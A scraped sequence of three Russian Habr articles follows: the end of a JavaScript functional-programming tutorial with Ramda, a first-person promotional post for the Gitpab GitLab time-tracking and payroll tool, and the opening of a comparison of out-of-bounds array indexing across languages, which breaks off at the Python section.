Некоторые языки идут дальше и предоставляют поддержку для функций как конструкций первого класса. Под «конструкциями первого класса» я подразумеваю, что функции могут использоваться таким же образом, как прочие значения. К примеру, вы можете:
— ссылаться на них в константах и переменных
— передавать их в качестве параметров в другие функции
— возвращать их как результат от других функций
JavaScript — один из подобных языков, и мы будем использовать это преимущество.
Чистые функции
--------------
При написании функциональных программ, вы в конце концов приходите к пониманию важности работы с так называемыми «чистыми» функциями.
Чистые функции — это функции, которые не имеют побочных эффектов. Они ничего не присваивают внешним переменным, они не уничтожают входные данные, не генерируют вывод, не читают и не пишут в базу данных, они не изменяют параметры, которые были им переданы, и так далее.
Основная идея заключается в том, что если вы вызываете функцию с теми же параметрами снова и снова, то вы всегда будете получать один и тот же результат.
Безусловно, вы можете делать различные дела с нечистыми функциями (и должны, если ваша программа делает что-то интересное), но для большей части кода вы желаете сохранить свои функции чистыми.
Неизменяемость
--------------
(*или «иммутабельность», как часто выражаются фп'шники — прим. пер.*)
Другая важная концепция в функциональном программировании — это «иммутабельность». Что это значит? «Иммутабельный» означает «неизменяемый».
Когда я работаю c иммутабельностью, после первичной инициализации значения или объекта, я уже не изменяю их вновь. Это значит, что вы не изменяете элементы в массиве или свойства объектов.
Если мне необходимо изменить что-то в массиве или объекте, — я возвращаю новую его копию с изменёнными значениями. В последующих постах мы поговорим об этом в подробностях.
Иммутабельность идёт рука об руку с чистыми функциями. Поскольку чистые функции не имеют права создавать побочные эффекты, они не имеют права изменять внешние структуры данных. Они вынуждены работать с данными в иммутабельном стиле.
С чего начать?
--------------
Самый простой путь начать мыслить в функциональной парадигме — начать заменять циклы на итерационные функции.
Если вы пришли с другого языка, который имеет эти функции (Ruby и Smalltalk лишь два примера), вы можете быть уже знакомы с ними.
Мартин Флауер имеет набор прекрасных статей о «Потоках коллекций», которые показывают, [как использовать эти функции](http://martinfowler.com/articles/collection-pipeline/) и [как отрефакторить существующий код в потоки обработки коллекций](http://martinfowler.com/articles/refactoring-pipelines.html).
Обратите внимание, что все эти функции (за исключением reject) доступны в Array.prototype, так что вам не нужна Ramda для того чтобы начать использовать их. Тем не менее, я буду использовать Ramda версии для согласованности с остальными статьями.
[forEach](http://ramdajs.com/docs/#forEach)
-------------------------------------------
Вместо того чтобы писать явный цикл, попробуйте использовать функцию forEach вместо этого. Вот так:
```
// Замените это:
for (const value of myArray) {
console.log(value)
}
// на это:
forEach(value => console.log(value), myArray)
```
forEach берёт функцию и массив, и вызывает эту функцию к каждому элементу массива.
В то время как forEach — это наиболее доступная из этих функций, она используется в наименьшей степени при выполнении функционального программирования. Она не возвращает значения, так что она в реальности используется только для вызова функций, которые имеют побочные эффекты.
[map](http://ramdajs.com/docs/#map)
-----------------------------------
Следующая наиболее важная функция, которую мы изучим — это map. Как и forEach, map применяет функцию к каждому элементу массива. Тем не менее, в отличии от forEach, map собирает результат применения это функции в новый массив и возвращает его.
Вот вам пример:
```
map(x => x * 2, [1, 2, 3]) // --> [2, 4, 6]
```
Он использует анонимную функцию, но мы можем использовать здесь и именованную функцию:
```
const double = x => x * 2
map(double, [1, 2, 3])
```
[filter](http://ramdajs.com/docs/#filter) / [reject](http://ramdajs.com/docs/#reject)
-------------------------------------------------------------------------------------
Теперь, давайте взглянем на filter и reject. Как следует из названия, filter выбирает элементы из массива, на основе некоторой функции. Вот пример:
```
const isEven = x => x % 2 === 0
filter(isEven, [1, 2, 3, 4]) // --> [2, 4]
```
filter применяет эту функцию (isEven в данном случае) к каждому элементу массива. Всякий раз, когда функция возвращает «правдивое» значение, соответствующий элемент включается в результат. И также всякий раз, когда функция возвращает «ложное» значение, соответствующий элемент исключается (фильтруется) из массива.
reject делает точно такую же вещь, но в обратном смысле. Она сохраняет элемент для каждой функции, которая вернёт ложное значение, и исключает элемент для тех функций, которые вернут истинное значение.
```
reject(isEven, [1, 2, 3, 4]) // --> [1, 3]
```
[find](http://ramdajs.com/docs/#find)
-------------------------------------
find применяет функцию к каждому элементу массива и возвращает первый элемент, для которого функция возвращает истинное значение.
```
find(isEven, [1, 2, 3, 4]) // --> 2
```
[reduce](http://ramdajs.com/docs/#reduce)
-----------------------------------------
reduce это немного более сложная чем другие функции, которые мы сегодня рассмотрели. Это стоит знать, но если у вас проблемы с пониманием сути её работы, не позволяйте этому останавливать вас. Вы можете пройти довольно долгий путь даже не понимая суть её работы.
reduce принимает функцию с двумя аргументами, изначальное значение и массив для работы с ним.
Первый аргумент, который будет передан функции, называется «аккумулятором», а вторым аргументом является значение итерируемого массива. Функция должна вернуть новое значение «аккумулятора».
Давайте взглянем на пример и затем разберём то, что в нём происходит:
```
const add = (accum, value) => accum + value
reduce(add, 5, [1, 2, 3, 4]) // --> 15
```
1. reduce вызывает функцию (add) с изначальным значением (5) на первом элементе массива (1). add возвращает новое значение аккумулятора (5 + 1 = 6).
2. reduce снова вызывает add, это время нового значения аккумулятора (6), и следующего значения массива (2). add возвращает 8.
3. reduce вызывает add снова с 8 и следующим значением (3), результат получается 11.
4. reduce вызывает add в последний раз с 11 и последним значением массива (4), результатом является 15.
5. reduce возвращает конечное аккумулируемое значение в качестве результата (15)
Заключение
----------
Начиная с данных итерирующих функций, вы можете уловить идею пробрасывания функций в другие функции. Возможно даже, что вы уже использовали это в других языках без понимания того, что вы занимались в этот момент функциональным программированием.
В следующей серии
-----------------
Следующий пост в этой серии, "[Сочетаем функции](https://habrahabr.ru/post/348976/)", покажет, как мы можем перейти к следующему шагу и начать совмещать функции в новых интересных вариантах.
|
https://habr.com/ru/post/348868/
| null |
ru
| null |
# Gitpab. Приятно познакомиться
Здравствуй. Я [Gitpab](https://github.com/zubroide/gitpab). Рад знакомству. Меня сделали для того, чтобы легче было надзирать за программистами. Я беру часы, которые разработчики отметили в Gitlab, и подсчитываю, кто сколько затратил времени на работы по задачам. И по проекту в целом. Поговаривают, что большие начальники с моей помощью считают зарплату прогеров и рентабельность проектов. И это действительно так. Еще с моей помощью можно повысить маржинальность софтверных проектов. А сейчас я расскажу, чем могу быть полезен твоей команде и тебе лично.

Как я работаю
-------------
Я работаю без выходных и перерывов на сон и обед. Звучит жутковато, но ты можешь в этом убедиться, развернув меня на своем сервере. Благо в ридми есть инструкции как это сделать.
Не забудь в конфиге прописать проекты, за которыми мне надлежить следить. Я буду раз в час заглядывать в Gitlab и забирать оттуда свежачок — новые спринты, задачи, комменты, списанное время, информацию об участниках.
Забегая вперед скажу, что сам я выгляжу вот так:

Это мой дашборд, тут видны основные показатели. Наиболее интересный из них — Баланс. Он отражает сколько часов разработчику авансировали, либо наоборот должны оплатить на данный момент.
Но теперь давай по порядку. Я неспроста решил рассказать о себе. Дело в том, что я лично повидал довольно много разных проектов и разных проджект менеджеров. Ничего личного, просто давай я сперва расскажу про методику, мать нашу.
Проект в Gitlab
---------------
Сам я сторонник Scrum. Потому что Scrum — это худшая из методик за исключением всех остальных. Сейчас я сюда скопипащу наш внутренний документ, который в обязательном порядке читают наши новые сотрудники.
**Методика**### Доска
Основной инструмент для ведения спринта — доска (Board).
На доске несколько колонок. В каждой колонке задачи идут в порядке убывания приоритета. У задач, находящихся вверху списка, приоритет выше. Соответственно, брать в работу нужно задачи начиная с верхних.

* В Backlog представлены задачи, которые в ближайшее время еще не идут в разработку. Из этих задач мы формируем спринты в Milestones.
* To Do. Задачи текущего спринта переносятся в колонку To Do при старте спринта.
* Doing. Когда разработчик начинает работу над задачей, он ее переносит из To Do в Doing. При этом создает отдельную ветку от свежей ветки master. Название ветки должно совпадать с номером задачи.
* Code review. Когда задача выполнена и разработчик уверен, что все ок, он примерживает в ветку задачи текущую master ветку и переносит задачу в колонку Code review. Тим лид проверяет задачи из колонки Core review и, если все ок, мержит ветку с задачей в master, и переводит задачу в колонку Test.
* Test. Тестировщик проверяет работоспособность по задачам из колонки Test. И если все ок, то закрывает их (переносит в Closed).
* Closed. Это задачи, которые полностью завершены и больше не требуют внимания разработчиков. Они не обязательно находятся в продакшне у заказчика, но уйдут туда с ближайшим релизом.
### Время
Каждая задача должна быть оценена перед началом разработки. Для этого в комментарии к задаче необходимо указать, например
`/estimate 5h`
Оценки используются для того, чтобы корректно спланировать спринт и не набрать в него слишком много задач.
Чтобы отметить время, затраченное на задачу, например, 1.5 часа, необходимо написать комментарий к задаче в формате
`Описание работы
/spend 1h 30m`
Это сообщение необходимо указывать именно комментарием к задаче (не в теле задаче или где-то еще), в таком случае это время попадет в отчеты о затраченном времени.
Отчеты о затраченном времени находятся в Gitpab.
### Спринты
Спринты планируются в Milestones.
Когда задача переносится в Closed, автоматически увеличивается процент выполнения спринта.
### Релизы и релиз ноты
Релизы помечаются тегом формата 0.0.5 в стиле SemVer. К тегу добавляется описание, которое является ченджлогом.
### Требования к коммитам
Каждая задача должна решаться в отдельной ветке от master. Название ветки в формате `<Номер задачи>`. Пример: 443.
Каждый коммит должен содержать одно небольшое логически завершенное изменение.
Если задача получается объемной, то она не должна быть оформлена одним коммитом. Вместо этого задача должна оформляться множеством коммитов. Каждый коммит не обязательно должен быть рабочим. Финальный вариант, который будет мержиться в master, должен быть рабочим.
В случае, когда задача простая и решается одним коммитом, в комментарий к коммиту достаточно написать номер задачи через решетку. Пример: #452.
Если задача объемная и делится на множество коммитов, то желательно после номера задачи указывать небольшое пояснение. Пример: #493 cascade delete document files.
Перед мержем ветки с задачей в master необходимо примержить master ветку к ветке с задачей и отправить задачу на код ревью/тестирование.
Что не хватает
--------------
Короткая инструкция, но она помогает выстроить Scrum в моих проектах. В ней не сказано кое о чем. Давай я сейчас придумаю даже какой-нибудь модный термин для этого. Во! IED. Круто, правда? IED. Iron Eggs Discipline. Дисциплина Железных Яиц. Без должного внимания к процессу разработки заглохнет любая инструкция с проектом вместе.
Чем полезен я, Gitpab
---------------------
Команды, за деятельность которых несет ответственность автор статьи, состоят из нештатных сотрудников — все работают с оплатой за время, уделенное проектам. Надо сказать, что качественно управлять такими командами — дело несколько ювелирное. Чем больше команда, тем сложнее уследить за ней. А моментов, за которыми надо следить, не мало.
* Не подзавис ли кто из разработчиков?
* Не списывают ли на задачи больше чем оно того стоит?
* Выставляются ли счета именно на те работы, которые были выполнены за период?
* Сколько мы прямо сейчас должны разработчику? А всем разработчикам в целом?
* Не выходим ли за рамки бюджета по проекту?
Я, Gitpab, отвечаю на все эти тонкие вопросы, попутно решаю и другие задачи.
Списанное время
---------------

Один только этот отчет чего стоит. Тут можно отфильтровать списанное время по нужному критерию.
Давай-ка я расскажу одну историю. Однажды мы неумолимо двигались к дедлайну. Проект делали качественно и ответственно, все шло хорошо, и мы уже завершили работу над задачами, как вдруг за неделю до дедлайна нам прислали 63 замечания. Нюансы отношений Бла-ародных Донов директоров были таковы, что надо было закрыть эти задачи обязательно за неделю, чтобы нам не отсрачивали оплату. Нельзя сказать, что эти задачи были жутко сложными, это были замечания на “вылизывание” системы. Но мы делали задач по 20 за спринт. Максимум, на что хватало команды за всю историю проекта — это около 40 задач в неделю. Как выполнить в полтора раза больше-то? По оценке задачи тянули на пару недель.
Но вот родилась мысль. У команды был я, Gitpab. Поэтому владельцу бюджета автор предложил на этой решающей неделе увеличить всем ставку в полтора раза при условии, что эта ставка будет распространяться именно на эти замечания. Всем этим задачам присвоили отдельный лейбл в Gitlab и начали кодить. Думаю можно и похоливарить такое решение, но оно было хорошо преподнесено команде. И все 63 задачи были закрыты за недельный спринт. Серьезно. 63 и качественно.
Для расчета премий просто отфильтровали по каждому участнику списанное время по этому лейблу за период.
Оценки задач
------------

Зачем оценивать задачи? Во-первых, как было сказано выше, чтобы не набирать в спринт лишнего. Я сторонник взять задач столько, сколько команда железно успеет выполнить. А если останется время, взять в процессе еще что-то в работу. Так команда выгоднее смотрится перед заказчиком, потому что дает реальные обещания, которые соблюдает, и даже делает чуть больше чем пообещала.
Но есть и другие причины. Еще одна история. В команде был разработчик, который стремился списывать на задачи время больше, чем оно того стоит. Причем иногда в 5, а иногда и в 10 раз больше. Автору это не очень-то нравилось. Но и разработчик этот, надо сказать, устраивал всем кроме этого нюанса. Конфликтовать или устраивать разборки не было никакого желания. В то время мы оценивали не все задачи. В Gitpab не сложно было увидеть, что много времени списывалось только на неоцененные задачи. Стали оценивать все задачи без исключения и это помогло.
А я, Gitpab, предоставляю тебе инструмент для сверки оцененного и реально затраченного времени на задачи.
Отчеты для заказчика
--------------------
Я попутно экономлю время на подготовку отчетов о проделанных работах за спринт. Вот смотри, открываешь спринт, а там уже готовый отчет. Просто запушь новый тег в Gitlab и скопируй туда описание из спринта. Оно уже в Markdown.

Скопипастили в Gitlab:

Заказчики признают, что приятно иметь дело с командой, которая пускает в свой Gitlab в процессе выполнения проекта, да еще и дает подробные еженедельные отчеты о проделанных работах.
А некоторые деловитые заказчики, бывает, просят какие-то ~~безумные~~ бесподобные списки задач со статусами их выполнения. В таких случаях очень удобно завести какой-нибудь отдельный лейбл для такого списка и время от времени выгружать эти задачи, отфильтрованные по лейблу. Просто жми кнопку ”Экспортировать в csv”. Дружище, знал бы ты сколько времени это порой экономит…
Денежки
-------
Каждому участнику проекта можно указать ставку за час работ:

Пользователь с правами на финансы видит этот раздел вместе с балансами. Балансы тут в часах — сколько часов предоплачено (зеленый). Либо сколько часов надо оплатить (красный). Удобненько, правда?
Но это еще не всё. При проставлении ставки можно задать издержки — сколько надо доплатить, чтобы человек получил свою ставку именно на руки. Для каждого это свой процент.
Подождите, это еще не всё. Есть интерфейс для внесения платежей. Тут видна история платежей, оплаченных часов.

А при внесении оплаты автоматически считаются оплаченные часы с учетом издержек.

Если у тебя сотрудники в штате на фиксе, то резонный вопрос — зачем эта заморочка с ведением оплат? Согласен, тебе это не надо. Но если у тебя люди на почасовой ставке, то такой инструмент очень кстати. Тебе при выплатах не придется строить отчеты о затраченном времени, искать, на чем закончился отчёт в прошлый раз. И уже не возникнет путаницы, ты не захватишь случайно уже оплаченные ранее работы. И не пропустишь не оплаченное время.
Теперь всё, что тебе нужно — посмотреть баланс сотрудника и закинуть человеку достаточно денег для того, чтобы сделать его баланс зелёненьким.
Бюджет проекта
--------------
Раз у тебя теперь есть цифры по каждой задачке, то не хитро посчитать их сумму. Благодаря этому ты поймешь, не выходит ли проект за рамки бюджета:

Аналогичная статистика строится и по спринтам.
Эй, Gitpab, а когда твой автор успевает работать?
-------------------------------------------------
Декомпозировать задачи, следить за выполнением, координировать команду, да плюс к этому еще и все, что описано выше… можно подумать, отнимает массу времени. Безусловно, это съедает время. Но это куда лучше, чем безконтрольно плывущий проект. Не сделай мой автор меня, он стал бы уже пропащим менеджером, забывшим как выглядит IDE (не путать с IED, см. выше). А благодаря мне он успевает шпарить код ничуть не меньше коллег по цеху.
Подытожу-ка
-----------
Выше описана методика и как я могу помочь тебе следовать ей, используя Gitlab в связке с Gitpab. Это хорошо работает в случае с автором. Возможно, ты захочешь что-то поменять под себя. Нет проблем, меняй, подстраивай под себя. В конце концов, наверняка у тебя цель — выполнять проекты качественно и извлекать из них прибыль, а я, Gitpab — всего лишь подмога тебе в этом.
А теперь печеньку в студию
--------------------------
Кстати, меня создал один хороший дядя, автор этой статьи. Он был так добр, что сделал меня опенсурсным. Я буду рад звёздочке на [Github](https://github.com/zubroide/gitpab).
Чуть не забыл о самом главном. Я — инструмент. А один мой знакомый успешный предприниматель и простой русский миллиардер поговаривает, что инструменты не работают. Работают люди. Надеюсь ты понял о чем я. Пользуйся, я к твоим услугам. Успешных проектов.
**ps** Заглянул в публикацию и обнаружил не мало минусов. Когда ставите минус, не поленитесь прокомментировать, мне интересна обратная связь.
|
https://habr.com/ru/post/437774/
| null |
ru
| null |
# Доступ к несуществующему индексу массива
Потребовалось переписать код с одного языка на другой, и обнаружил, что при доступе к несуществующему индексу массива разные языки ведут себя неодинаково. Подробности под катом.

Вот пример кода на языке Structured Text, который применяется для программирования промышленных контроллеров. Программы на этом языке могут выполнять различные действия, от управления светофором до контроля процессов на атомной электростанции. Специфика языка и платформы соблюдена, так что код может выглядеть достаточно непривычно.
```
VAR
i: INT;
OUT: INT;
IN: ARRAY [0..4] of INT:= 1, 2, 3, 4, 5;
END_VAR
OUT := 0;
FOR i:= 0 TO 4 DO
OUT := OUT + IN[i];
END_FOR;
```
Что делает эта программа? Читает данные с входных сигналов и записывает управляющее воздействие в переменную OUT. Значение этой переменной будет 15. Теперь внесем некоторую ошибку в программу, а конкретно взятие элемента по несуществующему индексу в массиве и посмотрим на результат.
```
VAR
i: INT;
OUT: INT;
IN: ARRAY [0..4] of INT:= 1, 2, 3, 4, 5;
END_VAR
OUT := 0;
FOR i:= -1 TO 4 DO
OUT := OUT + IN[i];
END_FOR;
```
> Значение в переменной OUT = 15
То есть такой же, как и до ошибки. Программа не бросила исключение, а просто проигнорировала несуществующий элемент. Такое поведение для нас вполне приемлемо, если мы случайно не обработали исключение и управляем аварийными стержнями ядерного реактора. Управляющее воздействие переменной OUT будет таким же, как и до ошибочного изменения индекса. Если это кратковременный сбой, то система не отреагирует на ошибку и будет дальше стабильно продолжать работать. Теперь представим, что эту же задачу выполняют разные программы на других языках программирования и сравним результаты.
Код без ошибочного индекса выполняется одинаково на всех языках программирования и в переменной OUT всегда значение 15. Будем рассматривать только тот код, где закралась ошибка со значением стартового индекса равном -1.
#### JavaScript
```
var IN = [ 1, 2, 3, 4, 5 ];
var OUT = 0;
for (var i = -1; i <= 4; i++) {
OUT += IN[i];
}
console.log('OUT = '+ OUT);
```
> OUT = NaN
#### Go
```
package main
import "fmt"
func main() {
IN := [5]int{ 1, 2, 3, 4, 5 }
OUT := 0
for i := -1; i <= 4; i++ {
OUT += IN[i]
}
fmt.Printf("OUT = %d", OUT)
}
```
> panic: runtime error: index out of range
#### Java
```
public class MyClass {
public static void main(String args[]) {
int[] IN = {1, 2, 3, 4, 5};
int OUT = 0;
for (int i = -1; i <= 4; i++)
OUT += IN[i];
System.out.printf("OUT = %d", OUT);
}
}
```
> Exception in thread "main" java.lang.ArrayIndexOutOfBoundsException: -1
#### PHP
```
php
$IN = [1, 2, 3, 4, 5];
$OUT = 0;
for ($i=-1; $i<=4; $i++) {
$OUT += $IN[$i];
}
echo('OUT = '.$OUT);</code
```
> OUT = 15
>
> PHP Notice: Undefined offset: -1
#### Python 3
```
